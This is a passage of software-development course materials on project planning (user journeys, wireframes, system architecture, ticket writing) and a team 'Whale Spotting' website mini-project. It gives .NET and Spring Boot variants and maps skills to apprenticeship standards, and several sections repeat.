- It’s also helpful for developers to be able to see what other developers are working on. So you can anticipate merge conflicts, make sure you aren’t repeating work. And if you’re stuck you can see if someone else has worked on something similar or solved a similar problem already.
The end result is a list of everything that is required, divided into small chunks of work.
Some project management methodologies such as Agile have a change-centric mindset and so wouldn’t expect this task list to be complete for the whole of the project, but would still need to represent the task plan for some period of time for the following reasons.
Who uses a project task list?
The Company:
- It gives a canonical source of what was agreed. This is invaluable for avoiding mis-matched expectations between the company and the customer.
- It allows them to track the overall progress of the project. If it’s on track in terms of delivery date and cost.
The Customer:
- Can see overall project progress. Is the project on track to be on time and on budget? Does the scope need to be adjusted to keep it on track?
- Being able to see progress on individual tickets lets the customer know which features will be available soon.
- Tracking bugs. It lets them see if a bug has already been reported and how soon it will be fixed.
Managers:
- Tracking progress – both overall for the project and on individual tickets.
- Prioritisation. The order of tasks can easily be changed as things become higher or lower priority.
- Assigning tasks to developers. It gives them an easy overview of what individuals are currently working and how far through they are. So they know who will need more work lined up.
Developers:
- Tickets have the requirements for the task and will sometimes contain some technical notes to point developers in the right direction.
- You can see what other developers on your team currently working on. So you don’t double up on the same task and can try to avoid or anticipate merge conflicts.
- You can see who worked on previously implemented features. Which is useful if you need help – someone may have already solved a similar problem.
How to divide a project into tasks
It can be difficult to know where to draw the line when splitting up a project plan into individual tickets. Here are some things to bear in mind:
- Keep tickets as small and simple as possible. Smaller pieces of work are easier to review and test. It also means you’re less likely to miss out any details.
- Required code changes should always be complete. The code on your main branch should be clean and tested at all times. Don’t raise separate tickets for adding tests.
- Tickets should always leave the app fully functional. So that the main branch is always ready either for live releases or manual testing. So it’s best to not use separate tickets for:
- Implementing on different screen sizes
- Accessibility
- Cross browser support
- If a feature is too large to be implemented all at once, you can hide things behind feature flags so that they are only visible when fully functional. Or you can work from the back end forward. So for example you might have a ticket for implementing an API endpoint, and a separate ticket for adding something to the front end that uses the new endpoint.
- Any dependencies should be properly labelled. So tickets are only assigned when they are ready to be worked on.
What Makes A Good Ticket?
- Well-written. Is it easy for the developer to understand? Even if they are unfamiliar with the project.
- Specific acceptance criteria. It’s important to have what has been agreed to be delivered to the customer available for the developer.
- Well-scoped. Is it clear to the developer exactly what’s required? Both so that they don’t miss anything out, but also so that they don’t write unnecessary functionality, or something that’s covered by another ticket.
Exercise
As a team, write tickets for the Whale Spotting App mini-project.
These will be the tickets you’ll work from for the next couple of weeks!
Code Specification
Many projects will undergo a detailed technical design phase prior to beginning implementation, in which the System Architecture and other technical designs that were specified earlier (such as data and security) feed into detailed and low-level designs of how each feature will be implemented.
This low-level design is a Code Specification for the feature.
This process is generally done for each ticket in the project’s task list, and the designs and decisions to be noted on the ticket, so that it is ready for a developer to implement once the things that the ticket depends on are ready.
It isn’t necessary for you to produce all your ticket technical designs at the start of your project, and that would be inefficient if there is a chance that the scope of your project may change. However, having a clear technical design that others on your team can see before beginning implementation is valuable to identify misunderstandings and risks.
Functional specification vs technical specification
After completing all the steps above you have built both a functional specification and technical specification of the application you’re going to build.
A functional specification defines what the application should do – so the user journeys, UI designs and feature tickets comprise the functional specification.
A technical specification defines how the application should be built – so it comprises the system architecture, I/O design, data design, security design and code specification.
Whale Spotting – Project Planning
In this exercise the learners will go through the processes involved with planning a project. Then using what they have learnt they will plan and write Trello tickets for the Whale Spotting mini-project.
Ideally they will then use those tickets when working on the mini-project.
KSBs
K10
principles and uses of relational and non-relational databases
The learners will need to come up with an appropriate database model to back the Whale Spotting website.
K11
software designs and functional or technical specifications
In the learning materials, there are a number of examples of types of software designs for both UI/UX and technical specifications. The suggested exercises involve making a wireframe design and a system architecture.
S2
develop effective user interfaces
Learners are introduced to considerations for UI and UX and have an exercise to produce wireframes for the website.
S8
create simple software designs to effectively communicate understanding of the program
There is an exercise where the learners plan the system architecture (technical design) for the website.
S9
create analysis artefacts, such as use cases and/or user stories
Intrinsic to the task, but the trainer has to directly walk them through writing a Jira ticket with acceptance criteria/use cases/user stories. Mention all of them!
B8
Shows curiosity to the business context in which the solution will be used, displaying an inquisitive approach to solving the problem. This includes the curiosity to explore new opportunities, techniques and the tenacity to improve methods and maximise performance of the solution and creativity in their approach to solutions.
If possible, the trainer should encourage curiosity, exploration, and interest in the business context around the tasks.
Whale Spotting – Project Planning
- Learn how software is designed and some of the types of functional or technical specifications used
- Create a simple software design from a project brief
- Consider the business context and needs for where the software will be used
- Plan the data structure for a project, including any databases required
- Learn how to create user stories from a project specification
Whale Spotting Project Brief
Recently we have finally seen an increase in whale numbers across the globe due to conservation efforts, and we would love to keep the public and scientific community engaged with these efforts. We have been tasked with creating a new website to help encourage and track whale spotting. The website should be able to grab and update current sightings data all across the world!
Requirements
- The application should pull in all data from the database and update for any new sightings reported.
- A user should be able to report a sighting of a whale.
- An admin should be allowed to confirm or remove a sighting.
We should encourage people/help people provide sightings and go out whale spotting, this could be by incorporating weather on the website to plan an outing – the client would like input here to come up with some good ideas.
As well as these it should also:
- Work on both mobile and desktop, while working well on tablets
- Be accessible to all users
- Work on all major browsers
Planning a project
In this module we will learn how to plan a software project. Then, using that knowledge we will plan the Whale Spotting mini project that you will work on for the next two weeks.
We will start by coming up with a design for the User Interface of the application. What pages it will have, what they should look like, etc.
Then we will design the System Architecture of the project. This is a high-level technical overview of how the system will be structured.
Finally we will produce a Code Specification. Which involves breaking down the designs and architecture into individual tasks and requirements. And making a more low-level technical plan on how to implement them.
The project will then be ready to work on!
Design Stage
User journeys
User journeys are a good place to start when designing an application. They are a sequence of steps that a typical user will take when using the application. They cover the overall sequence of events rather than what it will look like. Or even whether these events happen on one page or across several.
It’s good to make sure your user journeys cover all of the project requirements.
Some examples of user journeys could be:
Shopping website – saving items to your wishlist
- Browse products
- Open chosen product
- Click “add to wishlist”
- Product is now in user’s wishlist
Buying a train ticket
- Enter departure and arrival locations
- Choose train time
- Provide passenger information – number of adults and children
- Add any rail cards or discounts (optional)
- Reserve seat (optional)
- Enter payment details
- Receive booking confirmation
User personas
In an ideal world we would always be able to consult actual users when making design decisions. But this isn’t always possible, which is where User Personas come in handy.
A user persona is a made-up character who represents a typical end-user of the application. So if you are unsure on a design decision you can ask, “What would our user persona think of this?”
You’ll usually have a few user personas to get a representative cross-section of your userbase.
Some useful things to consider when creating with a user persona:
- How technical are they?
- How frequently do they use the application?
- What are their goals?
- What are their pain points?
- What will they be worried about?
- How will they be using the application? On desktop, tablet or mobile?
- Will they have a fast internet connection? Or even need to use it offline?
Exercise
As a team:
- document a few user personas for the expected users of the website; you don’t need to into lots of detail, but you should be clear about who the expected users will be
- identify the user journeys that should be supported by the site
Prototyping
Prototyping a project usually goes through the following stages:
Sketches
Sketches give a rough outline of how things will be laid out. They tend to be used by designers to explore ideas in the early requirement gathering stages. They aren’t typically officially presented to anyone like stakeholders.
They’re often just a literal sketch on a piece of paper like this:

They should outline the key details of a frame rather than going deeper into the design. They are fast to produce but low-fidelity. They allow the designer to get their ideas onto the page.
Wireframes
Wireframes provide an early visual prototype. They can be hand drawn or made using a tool like this example:

It’s not a full design so can still contain placeholders, but it helps to get more of a feel of the layout than just sketches. Some more sophisticated wireframes can link together to show simple actions. At this point stakeholders may be involved with the discussions with the designers.
Mock-ups
Mock-ups are the end result of the designer’s work. They finalise the layout and look of the application. They are high-effort and high-fidelity.
They will often be shown to stakeholders, and be used as a reference by developers. These are the sorts of designs you will work with most often.
Here is an example of a mock-up:

- It accurately mirrors the visual design and features of the product, but isn’t functional.
- It contains all of the visual elements, but is static.
- Sometimes you can simulate some simple UI element and screen transitions with mock clickable components.
- They are often very time consuming to produce, which is why it tends to be saved for the later stages of design.
UI and UX considerations
Here are some things to consider that make good UI/UX. You’ll cover UI/UX in more detail later in the modules but here are some brief things to consider:
Clarity
- Evenly distribute white-space and give plenty of room
- Use consistent colours, fonts and shapes
- Avoid clutter
- Use grids to help position things in line with each other
Direction
- Highlight important features
- Allow excess detail to recede
- Direct users along the desired path
Familiarity
- Things should behave as the user expects
- Use standard conventions and familiar icons
- Be consistent throughout your systems
Feedback
- Actions should result in visible effects
- Clear distinction between confirmations and errors
- Hard to present in a static design. Some designs will have separate diagrams off the main frame to show elements in different states like hover or click. Or if they are enabled or disabled.
Exercise
As a team, come up with some wireframe designs for the Whale Spotting App. Remember, you’ll only have two weeks to work on this, so don’t be too ambitious!
System Architecture
Once you have a design for your project, you can start to think about how to go about implementing it. In practice, this will often happen in parallel to the design stage. The two processes can influence each other’s outcomes. A System Architecture is a high-level technical plan for the project. They usually feature a System Architecture Diagram.
Why do we need it?
- To get a rough idea of the big picture before diving into development.
- To get a sense of how big a task it’ll be. This is particularly important for the commercial side as it will help with agreeing prices and timescales for the project.
- It gives an early warning whether what you’re trying to do is possible.
- To get an early sense of any pain points. Things that look particularly tricky, or atypical. Which means you can go into more detail when planning them to reduce risk.
- It’s a useful reference when working on the project.
System Architecture Diagram
System Architecture Diagrams show:
- What components there are
- How the components interact
- Which users interact with which parts of the system
So for example, a gym might have their systems laid out like this:

In this example there are three distinct types of user: sales staff, members and gym instructors. Because the sales staff and gym instructors are only concerned with completely different sets of data the decision has been made to have two separate databases. So the systems used by sales staff and gym instructor only need to connect up with the relevant database. For members there is planned to be a mobile app which will access a server which connects to both databases.
Other system designs
There are other aspects of system design that can be worth considering in more detail when designing a project:
I/O design
This is a design for what data enters and leaves the system. It covers things like:
- What data enters the system?
- What data needs to be extracted?
- Data formats
- Validation of data
- Transformation of data
Data design
This is a design for how you will structure data stored by the system.
- Data structures for the system
- Normalisation and database structure. What tables will you need?
- Entity relationships and multiplicities. One-to-one, one-to-many etc.
Security and control design
This is a design for if and how you will need to restrict access to your application.
- Data protection and access. Who should be able to access what data? How will unauthorised users be prevented from accessing data?
- Process isolation and validation. Ensuring processes aren’t interfered with. Verifying they have worked correctly.
- Security and audit
- Legislative compliance. Do you need to comply with any laws or regulations like GDPR? Will you be working with sensitive data?
Exercise
As a team, plan the system architecture for the Whale Spotting App.
Think about the controllers, services, repositories, views, and tables you will need to complete the project brief, as well as security and legislative compliance issues.
Task management
When planning a project, we normally break it down into small individual tasks. We normally write the tasks as “tickets” in a task tracking system like Trello or Jira.
Having this information is invaluable when planning a project.
- It means you have a list of what is required to be done and allows you to track the overall progress of the project.
- You have a canonical source of what was agreed will be delivered. This is very important for the commercial side of things.
- It helps share the work between multiple people. You usually assign tickets to individuals so you know two people won’t be working on the same thing at once.
- Tickets can usually be marked with progress. So being able to see a board with all of the tickets gives managers a really good overview of who is working on what.
- It also can allow the customer to see progress easily
- It’s also helpful for developers to be able to see what other developers are working on. So you can anticipate merge conflicts, make sure you aren’t repeating work. And if you’re stuck you can see if someone else has worked on something similar or solved a similar problem already.
The end result is a list of everything that is required, divided into small chunks of work.
Some project management methodologies such as Agile have a change-centric mindset and so wouldn’t expect this task list to be complete for the whole of the project, but would still need to represent the task plan for some period of time for the following reasons.
Who uses a project task list?
The Company:
- It gives a canonical source of what was agreed. This is invaluable for avoiding mis-matched expectations between the company and the customer.
- It allows them to track the overall progress of the project. If it’s on track in terms of delivery date and cost.
The Customer:
- Can see overall project progress. Is the project on track to be on time and on budget? Does the scope need to be adjusted to keep it on track?
- Being able to see progress on individual tickets lets the customer know which features will be available soon.
- Tracking bugs. It lets them see if a bug has already been reported and how soon it will be fixed.
Managers:
- Tracking progress – both overall for the project and on individual tickets.
- Prioritisation. The order of tasks can easily be changed as things become higher or lower priority.
- Assigning tasks to developers. It gives them an easy overview of what individuals are currently working and how far through they are. So they know who will need more work lined up.
Developers:
- Tickets have the requirements for the task and will sometimes contain some technical notes to point developers in the right direction.
- You can see what other developers on your team currently working on. So you don’t double up on the same task and can try to avoid or anticipate merge conflicts.
- You can see who worked on previously implemented features. Which is useful if you need help – someone may have already solved a similar problem.
How to divide a project into tasks
It can be difficult to know where to draw the line when splitting up a project plan into individual tickets. Here are some things to bear in mind:
- Keep tickets as small and simple as possible. Smaller pieces of work are easier to review and test. It also means you’re less likely to miss out any details.
- Required code changes should always be complete. The code on your main branch should be clean and tested at all times. Don’t raise separate tickets for adding tests.
- Tickets should always leave the app fully functional. So that the main branch is always ready either for live releases or manual testing. So it’s best to not use separate tickets for:
- Implementing on different screen sizes
- Accessibility
- Cross browser support
- If a feature is too large to be implemented all at once, you can hide things behind feature flags so that they are only visible when fully functional. Or you can work from the back end forward. So for example you might have a ticket for implementing an API endpoint, and a separate ticket for adding something to the front end that uses the new endpoint.
- Any dependencies should be properly labelled. So tickets are only assigned when they are ready to be worked on.
What Makes A Good Ticket?
- Well-written. Is it easy for the developer to understand? Even if they are unfamiliar with the project.
- Specific acceptance criteria. It’s important to have what has been agreed to be delivered to the customer available for the developer.
- Well-scoped. Is it clear to the developer exactly what’s required? Both so that they don’t miss anything out, but also so that they don’t write unnecessary functionality, or something that’s covered by another ticket.
Exercise
As a team, write tickets for the Whale Spotting App mini-project.
These will be the tickets you’ll work from for the next couple of weeks!
Code Specification
Many projects will undergo a detailed technical design phase prior to beginning implementation, in which the System Architecture and other technical designs that were specified earlier (such as data and security) feed into detailed and low-level designs of how each feature will be implemented.
This low-level design is a Code Specification for the feature.
This process is generally done for each ticket in the project’s task list, and the designs and decisions to be noted on the ticket, so that it is ready for a developer to implement once the things that the ticket depends on are ready.
It isn’t necessary for you to produce all your ticket technical designs at the start of your project, and that would be inefficient if there is a chance that the scope of your project may change. However, having a clear technical design that others on your team can see before beginning implementation is valuable to identify misunderstandings and risks.
Functional specification vs technical specification
After completing all the steps above you have built both a functional specification and technical specification of the application you’re going to build.
A functional specification defines what the application should do – so the user journeys, UI designs and feature tickets comprise the functional specification.
A technical specification defines how the application should be built – so it comprises the system architecture, I/O design, data design, security design and code specification.
Mini-project
KSBs
K6
how teams work effectively to produce software and how to contribute appropriately
This exercise involves teams of learners building an application together. It addresses how to work together on organisation and useful ceremonies, and suggests a development process that they can change after discussing with the trainer.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
During implementation learners need to follow suggested procedures for running the project (although they can be adjusted as appropriate by the trainer). The trainers are also advised to run a surprise security audit during the project.
K10
principles and uses of relational and non-relational databases
The application being built has a relational database for which the learners need to define & implement the schema.
K11
software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This a development exercise in which they’ll apply almost all the techniques learned to date.
S12
follow software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented. The process can be changed but only on agreement with the trainer.
S14
follow company, team or client approaches to continuous integration, version and source control
The development process in the learner notes guides the team approach to source control branches etc.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The code produced will be checked for good maintainability practices, and the surprise security audit should identify any concerns in that area.
B1
Works independently and takes responsibility. For example, has a disciplined and responsible approach to risk and stays motivated and committed when facing challenges
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
This is a substantial development exercise that requires a logical approach and the ability to justify design decisions.
B3
Maintains a productive, professional and secure working environment
The teamwork aspect of this exercise requires being productive and professional. The security audit should identify any concerns in that area.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
These behaviours should be evident in the teamwork aspect of this exercise.
B5
Acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security.
Trainers are advised to discuss these issues explicitly during the project, and undertake a surprise security audit.
B6
Shows initiative and takes responsibility for solving problems within their own remit, being resourceful when faced with a problem to solve.
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B8
Shows curiosity to the business context in which the solution will be used, displaying an inquisitive approach to solving the problem. This includes the curiosity to explore new opportunities, techniques and the tenacity to improve methods and maximise performance of the solution and creativity in their approach to solutions.
This behaviour should be evident throughout the exercise.
Whale Spotting
- Working as part of a team to produce software
- Follow software designs and technical specifications
- Follow procedures for source control within a team
- VSCode
- .NET SDK (version 6.0.115)
- ASP.NET Core (version 6.0.14)
- Entity Framework Core (version 6.0.14)
- Npgsql (version 6.0.8)
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Trello
Exercise
This exercise builds on the Trello tickets created in the previous exercise. The task is to now actually build the Whalespotting website over the next two weeks.
Recap
The following is taken from the previous exercise and recapped here for convenience:
Recently we have finally seen an increase in whale numbers across the globe due to conservation efforts, and we would love to keep the public and scientific community engaged with these efforts. We have been tasked with creating a new website to help encourage and track whale spotting. The website should be able to grab and update current sightings data all across the world!
Requirements
- The application should pull in all data from the database and update for any new sightings reported.
- A user should be able to report a sighting of a whale.
- An admin should be allowed to confirm or remove a sighting.
We should encourage people/help people provide sightings and go out whale spotting, this could be by incorporating weather on the website to plan an outing – the client would like input here to come up with some good ideas.
As well as these it should also:
- Work on both mobile and desktop, while working well on tablets
- Be accessible to all users
- Work on all major browsers
Getting started
A starter code repo has been created here.
Your team should make a fork of that repo in a GitHub account that you can all access, then each of you should follow the steps in the readme file of that repo.
If the team that you did the planning with is combining with another team, then as a group you’ll need to go through the tickets and decide which ones to keep/combine. Even if your team isn’t combining, you should go through the tickets and prioritise them in some order.
On the Trello board from last exercise you may have both Backlog and To Do columns. The To Do column is suggested for holding the next few tickets so it’s clear what the priorities are; you’ll need to bring some from the Backlog now and then.
Working in a team
You’ll be working in a team on this project, so as a group you should agree some ways of working. Recommendations include the following.
Ceremonies
Each day you should have a team standup. This helps you stay in touch with each other’s progress and gives a forum for the team plan together. During each standup:
- Each member of the team gives an update on their progress since the last standup and brings up any issues that they’re facing
- The team might be able to solve any issues together quickly, but bigger issues should be addressed later (perhaps in a pair)
- Make sure that the board is up to date – that each ticket is in the correct column and is assigned to the right person
- If anyone will be ready to pick up another ticket then assign it to them from the To Do column
It’s a good idea to a team retro at the end of each week. This doesn’t need to be formal. The important thing is that it is an open discussion of things that have gone well and things that have gone not so well, and sharing of ideas; the team should endeavour to solve any problems together.
Occasional reprioritisation of tickets is a good idea. It’s likely that you’ll have more tickets on your board than the team can implement over the course of two weeks, and as you go through the project the expectations of what is feasible and opinions on which tickets are the most worthwhile can change. Since the project is two weeks long, it might be worth having a short team discussion after standup on days 3 and 6 in which you agree on any changes in priority and update the board’s To Do Backlog columns.
Development process
The following is a suggested development process. As a team you can agree your own approach, but it’s wise to discuss any changes with your trainer.
When you pick up a ticket
- Come up with a technical design for how you’re going to implement the solution for the ticket
- Create a new branch in the team’s fork of the repo – give the branch a sensible name so it’s clear what it’s for
- Implement your solution and commit it to that branch locally (remember to commit small and often)
- Push the branch to the repo
When you’re finished implementation
- Create a Pull Request from the branch in GitHub
- Potentially have the code reviewed by another team member or your trainer – you won’t have time to review all of each other’s tickets, but it is good experience to do some reviewing of other team members’ code
- If there are any changes needed after review, push them to the branch
- Merge your PR into the
mainbranch – you’ve learned how to resolve merge conflicts in an earlier exercise so watch for this
Useful integrations
If you explore the repository, you’ll see that there are some integrations that provide functionality that you will need to build on, including the following:
- The overall application framework is ASP.NET Core.
- Entity Framework Core is the ORM (Object-Relational Mapper) that provides object-based interaction with the database.
- Changes to the database schema are applied using Entity Framework Core migrations; documentation is here.
- The repo already has an initial migration in the folder
Migrationsthat sets up tables needed by the ASP.NET login functionality needs. - You can add a new migration using the command
dotnet ef migrations add <YourMigrationNameHere>
- The repo already has an initial migration in the folder
- Pages are rendered using Razor Pages, which is part of ASP.NET Core. As noted in the repo’s readme file, some initial pages are under
/Areas/Identity/Pageswhile pages not related to accounts and identity are under/Views.
Mini-project
KSBs
K6
how teams work effectively to produce software and how to contribute appropriately
This exercise involves teams of learners building an application together. It addresses how to work together on organisation and useful ceremonies, and suggests a development process that they can change after discussing with the trainer.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
During implementation learners need to follow suggested procedures for running the project (although they can be adjusted as appropriate by the trainer). The trainers are also advised to run a surprise security audit during the project.
K10
principles and uses of relational and non-relational databases
The application being built has a relational database for which the learners need to define & implement the schema.
K11
software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This a development exercise in which they’ll apply almost all the techniques learned to date.
S12
follow software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented. The process can be changed but only on agreement with the trainer.
S14
follow company, team or client approaches to continuous integration, version and source control
The development process in the learner notes guides the team approach to source control branches etc.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The code produced will be checked for good maintainability practices, and the surprise security audit should identify any concerns in that area.
B1
Works independently and takes responsibility. For example, has a disciplined and responsible approach to risk and stays motivated and committed when facing challenges
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
This is a substantial development exercise that requires a logical approach and the ability to justify design decisions.
B3
Maintains a productive, professional and secure working environment
The teamwork aspect of this exercise requires being productive and professional. The security audit should identify any concerns in that area.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
These behaviours should be evident in the teamwork aspect of this exercise.
B5
Acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security.
Trainers are advised to discuss these issues explicitly during the project, and undertake a surprise security audit.
B6
Shows initiative and takes responsibility for solving problems within their own remit, being resourceful when faced with a problem to solve.
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B8
Shows curiosity to the business context in which the solution will be used, displaying an inquisitive approach to solving the problem. This includes the curiosity to explore new opportunities, techniques and the tenacity to improve methods and maximise performance of the solution and creativity in their approach to solutions.
This behaviour should be evident throughout the exercise.
Whale Spotting
- Working as part of a team to produce software
- Follow software designs and technical specifications
- Follow procedures for source control within a team
- VSCode
- Java (version 17.0.6)
- Gradle (version 8.0.2)
- Spring Boot (version 3.0.2)
- Thymeleaf (integrated through Spring Boot)
- Flyway (integrated through Spring Boot)
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Trello
Exercise
This exercise builds on the Trello tickets created in the previous exercise. The task is to now actually build the Whalespotting website over the next two weeks.
Recap
The following is taken from the previous exercise and recapped here for convenience:
Recently we have finally seen an increase in whale numbers across the globe due to conservation efforts, and we would love to keep the public and scientific community engaged with these efforts. We have been tasked with creating a new website to help encourage and track whale spotting. The website should be able to grab and update current sightings data all across the world!
Requirements
- The application should pull in all data from the database and update for any new sightings reported.
- A user should be able to report a sighting of a whale.
- An admin should be allowed to confirm or remove a sighting.
We should encourage people/help people provide sightings and go out whale spotting, this could be by incorporating weather on the website to plan an outing – the client would like input here to come up with some good ideas.
As well as these it should also:
- Work on both mobile and desktop, while working well on tablets
- Be accessible to all users
- Work on all major browsers
Getting started
A starter code repo has been created here.
Your team should make a fork of that repo in a GitHub account that you can all access, then each of you should follow the steps in the readme file of that repo.
If the team that you did the planning with is combining with another team, then as a group you’ll need to go through the tickets and decide which ones to keep/combine. Even if your team isn’t combining, you should go through the tickets and prioritise them in some order.
On the Trello board from last exercise you may have both Backlog and To Do columns. The To Do column is suggested for holding the next few tickets so it’s clear what the priorities are; you’ll need to bring some from the Backlog now and then.
Working in a team
You’ll be working in a team on this project, so as a group you should agree some ways of working. Recommendations include the following.
Ceremonies
Each day you should have a team standup. This helps you stay in touch with each other’s progress and gives a forum for the team plan together. During each standup:
- Each member of the team gives an update on their progress since the last standup and brings up any issues that they’re facing
- The team might be able to solve any issues together quickly, but bigger issues should be addressed later (perhaps in a pair)
- Make sure that the board is up to date – that each ticket is in the correct column and is assigned to the right person
- If anyone will be ready to pick up another ticket then assign it to them from the To Do column
It’s a good idea to a team retro at the end of each week. This doesn’t need to be formal. The important thing is that it is an open discussion of things that have gone well and things that have gone not so well, and sharing of ideas; the team should endeavour to solve any problems together.
Occasional reprioritisation of tickets is a good idea. It’s likely that you’ll have more tickets on your board than the team can implement over the course of two weeks, and as you go through the project the expectations of what is feasible and opinions on which tickets are the most worthwhile can change. Since the project is two weeks long, it might be worth having a short team discussion after standup on days 3 and 6 in which you agree on any changes in priority and update the board’s To Do Backlog columns.
Development process
The following is a suggested development process. As a team you can agree your own approach, but it’s wise to discuss any changes with your trainer.
When you pick up a ticket
- Come up with a technical design for how you’re going to implement the solution for the ticket
- Create a new branch in the team’s fork of the repo – give the branch a sensible name so it’s clear what it’s for
- Implement your solution and commit it to that branch locally (remember to commit small and often)
- Push the branch to the repo
When you’re finished implementation
- Create a Pull Request from the branch in GitHub
- Potentially have the code reviewed by another team member or your trainer – you won’t have time to review all of each other’s tickets, but it is good experience to do some reviewing of other team members’ code
- If there are any changes needed after review, push them to the branch
- Merge your PR into the
mainbranch – you’ve learned how to resolve merge conflicts in an earlier exercise so watch for this
Useful integrations
If you explore the repository, you’ll see that there are some integrations that provide functionality that you will need to build on, including the following:
- The overall application framework is Spring Boot.
- Database migrations are managed by Flyway which is integrated with Spring Boot to be autowired and invoked on startup.
- There are two SQL migrations (docs here) included in the repo under
src/main/resources/db/migration– Flyway discovers migrations automatically.
- There are two SQL migrations (docs here) included in the repo under
- Page templating is provided through Thymeleaf. The template files served by the controller responses are defined under
src/main/resources/templates.- See
login.htmlfor an example of Thyme attributes being used to set values in the Thymeleaf Standard Dialect.
- See
Mini-project
KSBs
K6
how teams work effectively to produce software and how to contribute appropriately
This exercise involves teams of learners building an application together. It addresses how to work together on organisation and useful ceremonies, and suggests a development process that they can change after discussing with the trainer.
K8
organisational policies and procedures relating to the tasks being undertaken, and when to follow them. For example the storage and treatment of GDPR sensitive data.
During implementation learners need to follow suggested procedures for running the project (although they can be adjusted as appropriate by the trainer). The trainers are also advised to run a surprise security audit during the project.
K10
principles and uses of relational and non-relational databases
The application being built has a relational database for which the learners need to define & implement the schema.
K11
software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
This a development exercise in which they’ll apply almost all the techniques learned to date.
S12
follow software designs and functional or technical specifications
The development process suggests that each ticket have a specification before it is implemented. The process can be changed but only on agreement with the trainer.
S14
follow company, team or client approaches to continuous integration, version and source control
The development process in the learner notes guides the team approach to source control branches etc.
S17
interpret and implement a given design whist remaining compliant with security and maintainability requirements
The code produced will be checked for good maintainability practices, and the surprise security audit should identify any concerns in that area.
B1
Works independently and takes responsibility. For example, has a disciplined and responsible approach to risk and stays motivated and committed when facing challenges
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
This is a substantial development exercise that requires a logical approach and the ability to justify design decisions.
B3
Maintains a productive, professional and secure working environment
The teamwork aspect of this exercise requires being productive and professional. The security audit should identify any concerns in that area.
B4
Works collaboratively with a wide range of people in different roles, internally and externally, with a positive attitude to inclusion & diversity
These behaviours should be evident in the teamwork aspect of this exercise.
B5
Acts with integrity with respect to ethical, legal and regulatory ensuring the protection of personal data, safety and security.
Trainers are advised to discuss these issues explicitly during the project, and undertake a surprise security audit.
B6
Shows initiative and takes responsibility for solving problems within their own remit, being resourceful when faced with a problem to solve.
This exercise involves independent development for which the learners report their progress to each other in the daily ceremonies. The notes suggest approaches to resolving issues together, and the trainers are advised to monitor each learner’s motivation and the responsibility that they take.
B8
Shows curiosity to the business context in which the solution will be used, displaying an inquisitive approach to solving the problem. This includes the curiosity to explore new opportunities, techniques and the tenacity to improve methods and maximise performance of the solution and creativity in their approach to solutions.
This behaviour should be evident throughout the exercise.
Whale Spotting
- Working as part of a team to produce software
- Follow software designs and technical specifications
- Follow procedures for source control within a team
Exercise
This exercise builds on the Trello tickets created in the previous exercise. The task is to now actually build the Whalespotting website over the next two weeks.
Recap
The following is taken from the previous exercise and recapped here for convenience:
Recently we have finally seen an increase in whale numbers across the globe due to conservation efforts, and we would love to keep the public and scientific community engaged with these efforts. We have been tasked with creating a new website to help encourage and track whale spotting. The website should be able to grab and update current sightings data all across the world!
Requirements
- The application should pull in all data from the database and update for any new sightings reported.
- A user should be able to report a sighting of a whale.
- An admin should be allowed to confirm or remove a sighting.
We should encourage people/help people provide sightings and go out whale spotting, this could be by incorporating weather on the website to plan an outing – the client would like input here to come up with some good ideas.
As well as these it should also:
